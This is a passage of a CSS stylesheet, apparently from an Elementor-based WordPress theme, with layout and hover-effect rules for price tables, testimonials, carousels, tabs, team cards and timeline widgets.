    .column-item.post-style-5:first-child .post-inner .cat-links a,.column-item.post-style-5:first-child .post-inner .entry-content,.column-item.post-style-5:first-child .post-inner .entry-meta a:not(:hover),.column-item.post-style-5:first-child .post-inner .entry-title,.column-item.post-style-5:first-child .post-inner .more-link:not(:hover),.column-item.post-style-5:hover .post-inner .cat-links a,.column-item.post-style-5:hover .post-inner .entry-content,.column-item.post-style-5:hover .post-inner .entry-meta a:not(:hover),.column-item.post-style-5:hover .post-inner .entry-title,.column-item.post-style-5:hover .post-inner .more-link:not(:hover) {
      color: #fff; }
  .column-item.post-style-5 .post-inner {
    border-radius: 0;
    background-color: transparent; }
  .column-item.post-style-5 .post-thumbnail {
    padding-top: 0;
    margin-bottom: 0;
    position: static; }
    .column-item.post-style-5 .post-thumbnail img {
      visibility: hidden;
      opacity: 0;
      background: #000; }
  .column-item.post-style-5 .post-content {
    padding: 40px 35px 60px;
    position: relative; }
  .column-item.post-style-5 .entry-content {
    position: relative;
    padding-top: 30px; }
    .column-item.post-style-5 .entry-content:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 50px;
      height: 0;
      border-top: 1px solid #e1e1e1; }
  .column-item.post-style-5 .post-content {
    z-index: 99; }
  .column-item .link-more {
    margin-top: 18px; }

.elementor-activate-yes .column-item:first-child.post-style-5 .post-inner {
  background-color: #000;
  color: #fff; }
  .elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .post-thumbnail img {
    visibility: visible;
    opacity: .5; }
  .elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .entry-meta-inner {
    opacity: 0;
    visibility: hidden; }
  .elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .more-link {
    opacity: 1;
    visibility: visible; }
  .elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .cat-links a,.elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .entry-content,.elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .entry-meta a:not(:hover),.elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .entry-title,.elementor-activate-yes .column-item:first-child.post-style-5 .post-inner .more-link:not(:hover) {
    color: #fff; }

.elementor-price-table_eff-float-on .elementor-price-table {
  transition: all .3s ease; }
  .elementor-price-table_eff-float-on .elementor-price-table:before {
    position: absolute;
    content: "";
    top: -15px;
    left: -15px;
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    border: 1px solid hsla(0,0%,92%,.2);
    z-index: -1;
    border-radius: 5px;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    transition: all .3s ease; }
  .elementor-price-table_eff-float-on .elementor-price-table:hover {
    transform: translateY(-10px); }
    .elementor-price-table_eff-float-on .elementor-price-table:hover:before {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }

ul.elementor-price-table__features-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
  border: 0; }
  ul.elementor-price-table__features-list li:first-child .elementor-price-table__feature-inner {
    border-top: 1px solid #eee; }

.elementor-price-table__heading {
  font-size: 24px;
  font-size: 1.33333rem;
  color: #000;
  margin-bottom: 10px;
  transition: all .3s cubic-bezier(.645,.045,.355,1); }

.elementor-price-table__title-pricing {
  font-size: 24px;
  font-size: 1.33333rem;
  margin-right: 5px; }

.elementor-price-table__currency {
  margin: 8px 0; }

.elementor-price-table__heading-description {
  margin-bottom: 45px; }

.elementor-price-table__feature-inner {
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  display: flex;
  align-items: center;
  font-size: 16px;
  font-size: .88889rem;
  transition: all .3s cubic-bezier(.645,.045,.355,1); }
  .elementor-price-table__feature-inner.item_check {
    color: #000; }
    .elementor-price-table__feature-inner.item_check i {
      color: #50ca4d; }
  .elementor-price-table__feature-inner:not(.item_check) {
    color: #b6babe; }
    .elementor-price-table__feature-inner:not(.item_check) i {
      color: #e40037; }
  .elementor-price-table__feature-inner i {
    margin-right: 15px;
    min-width: 15px;
    display: inline-block; }

.elementor-price-table__icon-wrapper {
  margin-bottom: 20px; }
  .elementor-price-table__icon-wrapper .elementor-icon {
    border: 55px solid red;
    border-radius: 50%;
    position: relative; }
    .elementor-price-table__icon-wrapper .elementor-icon i {
      z-index: 1; }

.price-table-icon-bkg {
  border-radius: 50%;
  position: absolute;
  content: "";
  width: 90%;
  height: 90%;
  top: 5%;
  left: 5%; }

.elementor-price-table__period {
  font-size: 15px;
  font-size: .83333rem;
  color: #999;
  line-height: 1; }

.elementor-button-justify .elementor-price-table__button {
  width: 100%;
  justify-content: center; }

.elementor-price-table__button {
  display: inline-flex;
  align-items: center; }

.elementor-price-table__price {
  display: flex;
  align-items: flex-end;
  margin-bottom: 12px;
  font-size: 50px;
  font-size: 2.77778rem; }
  .elementor-price-table__price span {
    line-height: 1; }
  .elementor-price-table-center .elementor-price-table__price {
    justify-content: center; }
  .elementor-price-table-right .elementor-price-table__price {
    justify-content: flex-end; }

.elementor-button-default .elementor-button {
  background: #fff; }

.elementor-widget-opal-price-table .elementor-widget-container {
  transition: all .3s ease; }

.elementor-price-table__wrapper-header {
  position: relative;
  z-index: 1;
  padding: 35px;
  overflow: hidden; }
  .elementor-price-table__wrapper-header img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1; }

.elementor-price-table {
  background: #fff;
  padding: 60px;
  position: relative;
  transition: all .3s cubic-bezier(.645,.045,.355,1); }
  .elementor-price-table:hover .elementor-price-table__feature-inner.item_check,.elementor-price-table:hover .elementor-price-table__heading {
    color: #fff; }

.elementor-price-table_button-icon {
  line-height: 1;
  margin-top: 3px; }

.elementor-price-table__ribbon {
  position: absolute;
  top: 0;
  left: 0;
  width: 200px;
  height: 60px;
  transform: translateX(-110px) rotate(-45deg); }

.elementor-price-table-icon {
  position: absolute;
  top: 7px;
  left: 12px;
  color: #fff; }

.elementor-price-table__footer {
  margin-top: 30px; }

.elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  right: 0;
  top: -40px;
  font-size: 16px;
  font-size: .88889rem;
  font-weight: 600;
  border-radius: 0; }

.elementor-progress-wrapper {
  height: 5px;
  background: #e9e9e9; }

.elementor-widget-progress .elementor-title {
  font-size: 16px;
  font-size: .88889rem;
  display: block;
  margin-bottom: 10px; }

.elementor-progress-bar {
  border-radius: 0; }

.elementor-widget-scroll-timeline {
  /* Let's get this party started */
  /* Track */
  /* Handle */ }
  .elementor-widget-scroll-timeline ::-webkit-scrollbar {
    width: 5px; }
  .elementor-widget-scroll-timeline ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 10px; }
  .elementor-widget-scroll-timeline ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); }

.scroll-timeline-root {
  overflow: hidden;
  position: relative; }

.scroll-timeline-main {
  height: 610px;
  overflow: auto; }
  .scroll-timeline-main,.scroll-timeline-main .inner {
  position: relative; }

.elementor-widget-scroll-timeline .scroll-timeline-wrapper {
  margin: 0 auto;
  padding-left: 150px;
  width: 100%; }
  @media (max-width: 767px) {
    .elementor-widget-scroll-timeline .scroll-timeline-wrapper {
      padding-left: 70px; } }

.elementor-widget-scroll-timeline .st-year {
  padding-top: 0;
  font-size: 40px;
  font-size: 2.22222rem;
  margin-bottom: 10px;
  margin-top: 35px; }
  .elementor-widget-scroll-timeline .st-year:first-child {
    margin-top: 0; }

.elementor-widget-scroll-timeline .st-heading {
  padding-top: 0;
  font-size: 30px;
  font-size: 1.66667rem;
  color: #000;
  margin-bottom: 20px; }

.elementor-widget-scroll-timeline p {
  margin-bottom: .6em; }

.elementor-widget-scroll-timeline .st-section {
  padding-right: 80px; }

.scroll-timeline-nav {
  width: 150px;
  padding: 0 10px;
  text-align: center;
  position: absolute;
  z-index: 99;
  top: 0 !important;
  overflow: hidden;
  transition: all .3s ease-out; }
  @media (max-width: 767px) {
    .scroll-timeline-nav {
      width: 70px; } }
  .scroll-timeline-nav ul {
    list-style: none;
    list-style-position: inside;
    margin: 0; }
    .scroll-timeline-nav ul li {
      color: #c6c6c6;
      margin-bottom: 40px;
      padding-left: 0;
      list-style-type: none;
      cursor: pointer;
      font-size: 18px;
      font-size: 1rem;
      transition: all .3s ease; }
      .scroll-timeline-nav ul li:last-child {
        margin-bottom: 0 !important; }
      .scroll-timeline-nav ul li.active,.scroll-timeline-nav ul li:hover {
        color: #000; }
        .scroll-timeline-nav ul li.active span:after,.scroll-timeline-nav ul li:hover span:after {
          width: 150px; }
        .scroll-timeline-nav ul li.active span:before,.scroll-timeline-nav ul li:hover span:before {
          width: 0; }
    .scroll-timeline-nav ul span {
      position: relative; }
      .scroll-timeline-nav ul span:after,.scroll-timeline-nav ul span:before {
        position: absolute;
        content: "";
        right: calc(100% + 20px);
        top: 50%;
        height: 2px;
        margin-top: -2px;
        transform: translateY(-50%);
        transition: all 1.3s ease; }
        @media (max-width: 767px) {
          .scroll-timeline-nav ul span:after,.scroll-timeline-nav ul span:before {
            display: none; } }
      .scroll-timeline-nav ul span:before {
        width: 20px;
        z-index: 1;
        background-color: #000; }
      .scroll-timeline-nav ul span:after {
        width: 0;
        z-index: 2; }

.elementor-search-form button,.elementor-search-form input[type=search] {
  margin: 0;
  border: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  background: none;
  line-height: 1;
  min-width: 0;
  font-size: 15px;
  -webkit-appearance: none; }

.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus {
  outline: 0;
  color: inherit; }

.elementor-search-form button {
  background-color: #818a91;
  font-size: 16px;
  color: #fff;
  border-radius: 0; }

.elementor-search-form__container {
  display: -ms-flexbox;
  display: flex;
  transition: .2s;
  overflow: hidden;
  border: 0 solid transparent;
  min-height: 35px; }

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: transparent; }

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  transition: color .2s; }

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input:-ms-input-placeholder,.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__submit {
  color: #fff;
  transition: color .2s,background .2s; }

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  color: #55595c; }

.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input {
  font-size: 50px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #fff;
  line-height: 1.5;
  color: #fff; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  cursor: pointer;
  vertical-align: middle;
  color: #494c4f; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: 0 solid;
  transition: .2s;
  width: 33px;
  height: 33px;
  background-color: rgba(0,0,0,.05);
  border-radius: 3px; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  font-size: .55em; }

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  transition: .3s;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 15%;
  background-color: rgba(0,0,0,.8); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  transform: scale(0); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none; }

.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image>a img[src$=".svg"],.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image figure>a img[src$=".svg"] {
  width: 215px; }

.elementor-widget-opal-slider-box .elementor-slider-box-wrapper {
  position: relative;
  overflow: hidden; }

.elementor-widget-opal-slider-box .elementor-slider-box-image {
  font-size: 0; }

.elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: flex-end; }

.elementor-widget-opal-slider-box .elementor-slider-box-item {
  z-index: 2;
  flex: 1;
  background-color: rgba(42,44,56,.8);
  transition: all .5s ease;
  padding: 50px;
  transform: translateY(90px); }
  @media (max-width: 1199px) {
    .elementor-widget-opal-slider-box .elementor-slider-box-item {
      transform: translateY(0); } }
  .elementor-widget-opal-slider-box .elementor-slider-box-item.active {
    background-color: #2a2c38;
    transform: translateY(0); }
    .elementor-widget-opal-slider-box .elementor-slider-box-item.active .elementor-slider-box-number {
      -webkit-text-stroke-color: transparent; }
    .elementor-widget-opal-slider-box .elementor-slider-box-item.active .elementor-slider-box-description {
      transform: translateY(0); }

.elementor-widget-opal-slider-box .elementor-slider-box-number {
  -webkit-text-stroke-color: #8f8f8f;
  color: transparent;
  font-size: 120px;
  line-height: 1;
  margin-bottom: 10px;
  -webkit-text-stroke-width: 1px;
  transition: all .5s ease; }

.elementor-widget-opal-slider-box .elementor-slider-box-name {
  font-size: 24px;
  line-height: 1.25;
  letter-spacing: -1px;
  display: inline-block;
  transition: all .5s ease; }
  .elementor-widget-opal-slider-box .elementor-slider-box-name:hover,.elementor-widget-opal-slider-box .elementor-slider-box-name:not(:hover) {
    color: #fff; }
  .elementor-widget-opal-slider-box .elementor-slider-box-name a {
    color: inherit;
    transition: none; }

.elementor-widget-opal-slider-box .elementor-slider-box-description {
  margin-top: 22px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  height: 90px;
  transform: translateY(90px);
  transition: all .5s ease; }
  @media (max-width: 1199px) {
    .elementor-widget-opal-slider-box .elementor-slider-box-description {
      display: none; } }

.elementor-widget-spacer .elementor-widget-container {
  height: 100%; }

.elementor-widget-wrap:hover [class*=opal-svg-],.elementor-widget-wrap:hover [class*=opal-svg-]>* {
  transform-origin: center center;
  transform-box: fill-box; }

.elementor-widget-wrap:hover .opal-svg-spinner {
  animation: b 2s infinite linear; }

.elementor-widget-wrap:hover .opal-svg-moveup {
  animation: k .3s;
  -moz-animation: k .3s;
  -webkit-animation: k .3s; }

.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: visible; }

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before {
  display: none !important; }

.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border: none; }

.elementor-widget-tabs .elementor-tab-title {
  border: 0;
  padding: 32px;
  font-size: 16px;
  font-size: .88889rem;
  border-radius: 5px 5px 0 0;
  transition: all .3s ease;
  position: relative; }
  .elementor-widget-tabs .elementor-tab-title.elementor-active:before {
    content: none !important; }
  .elementor-widget-tabs .elementor-tab-title:last-child:after {
    display: none; }
  .elementor-widget-tabs .elementor-tab-title:after {
    position: absolute;
    right: -1px;
    top: 50%;
    width: 1px;
    height: 45px;
    border: 0;
    background-color: #e1e1e1;
    transform: translateY(-50%); }

.elementor-widget-tabs .elementor-tab-icon {
  margin-right: 10px;
  font-size: 24px;
  font-size: 1.33333rem; }
  .elementor-widget-tabs .elementor-tab-icon i:before {
    display: block; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border: none; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: flex;
  justify-content: center;
  align-items: center; }

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none; }

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
  display: flex;
  align-items: center; }

@media (max-width: 767px) {
  .elementor-tabs .elementor-tabs-wrapper {
    display: block !important; } }

.elementor-teams-wrapper {
  margin-bottom: 40px; }
  .elementor-teams-wrapper:hover .elementor-team-socials {
    visibility: visible;
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }
  .elementor-teams-wrapper .elementor-team-image {
    font-size: 0;
    margin-bottom: 17px;
    position: relative;
    overflow: hidden; }
  .elementor-teams-wrapper .elementor-team-name {
    font-size: 20px;
    font-size: 1.11111rem;
    transition: all .3s ease; }
    .elementor-teams-wrapper .elementor-team-name a {
      color: inherit;
      transition: none; }
  .elementor-teams-wrapper .elementor-team-job {
    font-size: 16px;
    font-size: .88889rem;
    color: #afb5bb; }
  .elementor-teams-wrapper .elementor-team-socials {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-end;
    background-color: rgba(0,0,0,.6);
    visibility: hidden;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    transition: all .5s ease; }
  .elementor-teams-wrapper .team-icon-socials {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 20px;
    font-size: 1.11111rem;
    display: flex;
    align-items: center;
    justify-content: center; }
    .elementor-teams-wrapper .team-icon-socials li:last-child a {
      margin-right: 0; }
    .elementor-teams-wrapper .team-icon-socials a {
      display: block;
      text-align: center;
      transition: all .3s ease;
      margin-right: 30px; }
      .elementor-teams-wrapper .team-icon-socials a:not(:hover) {
        color: #fff; }
    .elementor-teams-wrapper .team-icon-socials i {
      display: block; }

.elementor-element .elementor-widget-opal-testimonials .gallery,.elementor-widget-opal-testimonials .comment-form,.elementor-widget-opal-testimonials .elementor-element .gallery,.elementor-widget-opal-testimonials .entry-gallery .gallery,.elementor-widget-opal-testimonials .opal-archive-style-4.archive .site-main,.elementor-widget-opal-testimonials .opal-archive-style-4.blog .site-main,.elementor-widget-opal-testimonials .row,.elementor-widget-opal-testimonials .single-portfolio-summary .single-portfolio-summary-inner,.elementor-widget-opal-testimonials .single .gallery,.elementor-widget-opal-testimonials .site-footer .widget-area,.elementor-widget-opal-testimonials .widget .gallery,.elementor-widget-opal-testimonials [data-elementor-columns],.elementor-widget-opal-testimonials [data-opal-columns],.elementor-widget-opal-testimonials body.opal-content-layout-2cl #content .wrap,.elementor-widget-opal-testimonials body.opal-content-layout-2cr #content .wrap,.elementor-widget-opal-testimonials body.opal-default-content-layout-2cr #content .wrap,.entry-gallery .elementor-widget-opal-testimonials .gallery,.opal-archive-style-4.archive .elementor-widget-opal-testimonials .site-main,.opal-archive-style-4.blog .elementor-widget-opal-testimonials .site-main,.single-portfolio-summary .elementor-widget-opal-testimonials .single-portfolio-summary-inner,.single .elementor-widget-opal-testimonials .gallery,.site-footer .elementor-widget-opal-testimonials .widget-area,.widget .elementor-widget-opal-testimonials .gallery,body.opal-content-layout-2cl #content .elementor-widget-opal-testimonials .wrap,body.opal-content-layout-2cr #content .elementor-widget-opal-testimonials .wrap,body.opal-default-content-layout-2cr #content .elementor-widget-opal-testimonials .wrap {
  margin: 0; }

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper {
  overflow: visible;
  margin-left: -15px;
  margin-right: -15px; }

.elementor-widget-opal-testimonials .owl-dots {
  padding: 0 15px; }

@media (max-width: 767px) {
  .elementor-widget-opal-testimonials .owl-nav {
    display: none; } }

.elementor-widget-opal-testimonials .owl-nav div:after,.elementor-widget-opal-testimonials .owl-nav div:before {
  font-size: 28px !important; }

.elementor-portfolio-style-special .portfolio-inner .portfolio-content .elementor-widget-opal-testimonials .portfolio-content-inner,.elementor-widget-opal-testimonials .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner,.elementor-widget-opal-testimonials .item-box,.elementor-widget-opal-testimonials .opal-box-clip-sm,.elementor-widget-opal-testimonials .single-portfolio-summary .single-portfolio-summary-meta .single-portfolio-summary-meta-inner,.elementor-widget-opal-testimonials blockquote,.elementor-widget-opal-testimonials body.single-post .navigation,.single-portfolio-summary .single-portfolio-summary-meta .elementor-widget-opal-testimonials .single-portfolio-summary-meta-inner,body.single-post .elementor-widget-opal-testimonials .navigation {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  transition: all .3s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-image {
  line-height: 0; }

.elementor-widget-opal-testimonials .elementor-testimonial-item {
  display: flex;
  justify-content: center; }

.elementor-widget-opal-testimonials img {
  border-radius: 50%;
  margin-bottom: 20px; }

.elementor-widget-opal-testimonials .elementor-testimonial-title {
  font-size: 30px;
  font-size: 1.66667rem;
  color: #000;
  font-weight: 600;
  transition: all .2s ease;
  display: none; }

.elementor-widget-opal-testimonials .elementor-testimonial-content {
  font-size: 20px;
  font-size: 1.11111rem;
  margin-bottom: 30px;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-name {
  font-size: 20px;
  font-size: 1.11111rem;
  text-transform: capitalize;
  transition: all .2s ease;
  line-height: 1.2; }

.elementor-widget-opal-testimonials .elementor-testimonial-job {
  font-size: 16px;
  font-size: .88889rem;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-quote {
  color: #ececec;
  font-size: 55px;
  font-size: 3.05556rem;
  line-height: 1;
  margin-bottom: 25px;
  transition: all .3s ease;
  position: relative; }

.elementor-portfolio-style-special .portfolio-inner .portfolio-content .elementor-widget-opal-testimonials .layout_1 .item-box .portfolio-content-inner,.elementor-widget-opal-testimonials .layout_1 .item-box .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner,.elementor-widget-opal-testimonials .layout_1 .item-box .opal-box-clip-sm,.elementor-widget-opal-testimonials .layout_1 .item-box .single-portfolio-summary .single-portfolio-summary-meta .single-portfolio-summary-meta-inner,.elementor-widget-opal-testimonials .layout_1 .item-box blockquote,.elementor-widget-opal-testimonials .layout_1 .item-box body.single-post .navigation,.single-portfolio-summary .single-portfolio-summary-meta .elementor-widget-opal-testimonials .layout_1 .item-box .single-portfolio-summary-meta-inner,body.single-post .elementor-widget-opal-testimonials .layout_1 .item-box .navigation {
  background-color: #fff; }

.elementor-widget-opal-testimonials .layout_1 .item-box:hover {
  box-shadow: 0 10px 15px -8px rgba(0,0,0,.3);
  transform: translateY(-10px); }
  .elementor-widget-opal-testimonials .layout_1 .item-box:hover .elementor-testimonial-content,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .elementor-testimonial-job {
    color: #fff; }

.elementor-widget-opal-testimonials .layout_2 .item-box {
  display: block; }

.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-image img {
  margin-bottom: 0;
  margin-right: 20px; }

.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-quote {
  text-align: right;
  margin: 0;
  display: inline-block;
  margin-right: 20px; }
  .elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-quote i {
    display: flex; }

.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-details {
  display: inline-block; }

.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-info {
  display: inline-flex;
  align-items: center; }

.elementor-widget-opal-testimonials .layout_2 .owl-carousel .elementor-testimonial-info {
  display: none; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .owl-dots {
  text-align: left; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-center .elementor-testimonial-wrapper {
  text-align: center; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .owl-dots {
  text-align: right; }

.elementor-testimonial-wrapper.layout_1 .item-box {
  justify-content: space-between; }

.elementor-testimonial-wrapper.layout_2 .owl-dots,.elementor-testimonial-wrapper.layout_2 .owl-nav {
  display: none !important; }

.testimonial-nav-2 {
  flex-grow: 1;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  z-index: 1; }
  @media (min-width: 576px) {
    .testimonial-nav-2 {
      flex-basis: 40%; } }
  @media (max-width: 575px) {
    .testimonial-nav-2 {
      display: none; } }
  .testimonial-nav-2 .testimonial-control-prev {
    margin-right: 15px; }
  .testimonial-nav-2 i {
    font-size: 30px;
    display: block;
    text-align: center;
    color: #fff;
    background: transparent;
    border-radius: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    transition: all .3s ease;
    cursor: pointer; }

.elementor-testimonial-meta-carousel {
  display: flex; }
  .elementor-testimonial-meta-carousel .elementor-testimonial-details {
    position: absolute;
    opacity: 0; }
    .elementor-testimonial-meta-carousel .elementor-testimonial-details.active {
      position: static;
      opacity: 1; }

.elementor-testimonial-item-carousel {
  padding-left: 15px;
  padding-right: 15px;
  display: flex; }

.elementor-widget-opal-text_carousel .column-item {
  padding: 0; }

.elementor-element .elementor-text_carousel-wrapper .gallery,.elementor-text_carousel-wrapper .comment-form,.elementor-text_carousel-wrapper .elementor-element .gallery,.elementor-text_carousel-wrapper .entry-gallery .gallery,.elementor-text_carousel-wrapper .opal-archive-style-4.archive .site-main,.elementor-text_carousel-wrapper .opal-archive-style-4.blog .site-main,.elementor-text_carousel-wrapper .row,.elementor-text_carousel-wrapper .single-portfolio-summary .single-portfolio-summary-inner,.elementor-text_carousel-wrapper .single .gallery,.elementor-text_carousel-wrapper .site-footer .widget-area,.elementor-text_carousel-wrapper .widget .gallery,.elementor-text_carousel-wrapper [data-elementor-columns],.elementor-text_carousel-wrapper [data-opal-columns],.elementor-text_carousel-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-text_carousel-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-text_carousel-wrapper body.opal-default-content-layout-2cr #content .wrap,.entry-gallery .elementor-text_carousel-wrapper .gallery,.opal-archive-style-4.archive .elementor-text_carousel-wrapper .site-main,.opal-archive-style-4.blog .elementor-text_carousel-wrapper .site-main,.single-portfolio-summary .elementor-text_carousel-wrapper .single-portfolio-summary-inner,.single .elementor-text_carousel-wrapper .gallery,.site-footer .elementor-text_carousel-wrapper .widget-area,.widget .elementor-text_carousel-wrapper .gallery,body.opal-content-layout-2cl #content .elementor-text_carousel-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-text_carousel-wrapper .wrap,body.opal-default-content-layout-2cr #content .elementor-text_carousel-wrapper .wrap {
  margin: 0; }

@media (max-width: 1440px) {
  .elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-] {
    display: none; } }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev {
  left: unset;
  right: 60px;
  top: -130px;
  background: none; }
  .elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev:before {
    border: none;
    font-size: 30px;
    color: #b5bbc5; }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next {
  right: 0;
  top: -130px;
  background: none; }
  .elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next:before {
    border: none;
    font-size: 30px;
    color: #b5bbc5; }

.elementor-text_carousel-wrapper .elementor-content-item-inner {
  position: relative; }
  .elementor-text_carousel-wrapper .elementor-content-item-inner .elementor-content-wrap {
    position: absolute;
    right: 0;
    bottom: 0;
    max-width: 100%;
    max-height: 100%;
    width: 400px;
    padding: 40px; }
    @media (min-width: 992px) {
      .elementor-text_carousel-wrapper .elementor-content-item-inner .elementor-content-wrap {
        right: 60px;
        bottom: 40px; } }

.elementor-text_carousel-wrapper .elementor-heading-title {
  margin-bottom: 10px;
  font-size: 30px;
  font-size: 1.66667rem; }

.elementor-text_carousel-wrapper .elementor-content p {
  margin-bottom: 10px; }

.timeline-item {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 60px;
  padding: 0; }
  @media (min-width: 768px) {
    .timeline-item {
      margin-bottom: 80px; } }
  .timeline-item .timeline-thumbnail {
    margin-bottom: 1.5em; }
  .timeline-item .timeline-number-wap {
    display: inline-block; }
  .timeline-item .timeline-number {
    font-size: 50px;
    font-size: 2.77778rem; }
  .timeline-item .timeline-title {
    margin-bottom: 30px; }
  .timeline-item .timeline-buttom {
    margin-top: 1.5em; }

.opal-timeline-wrapper {
  overflow: hidden; }

.elementor-timeline-view-horizontal .timeline-item {
  align-self: stretch; }

.elementor-timeline-view-horizontal .timeline-number-wap {
  position: relative;
  display: block; }
  @media (min-width: 768px) {
    .elementor-timeline-view-horizontal .timeline-number-wap:before {
      content: "";
      position: absolute;
      height: 0;
      width: 200%;
      background-color: #000;
      z-index: 1;
      top: 50%;
      left: 0;
      transform: translateY(-50%);
      border: 1px solid #572bb1; } }

.elementor-timeline-view-horizontal .timeline-number {
  position: relative;
  z-index: 4;
  border: 1px solid #572bb1; }

.elementor-timeline-view-vertical .timeline-item:before {
  content: "";
  width: 20px;
  height: 20px;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  left: 20px;
  top: 35px;
  transform: translateX(-50%);
  border-radius: 50%;
  background-color: #fff;
  z-index: 9; }
  @media (min-width: 1200px) {
    .elementor-timeline-view-vertical .timeline-item:before {
      left: 50%; } }

.elementor-timeline-view-vertical .timeline-item:after {
  content: "";
  width: 30px;
  height: 30px;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  left: 20px;
  top: 30px;
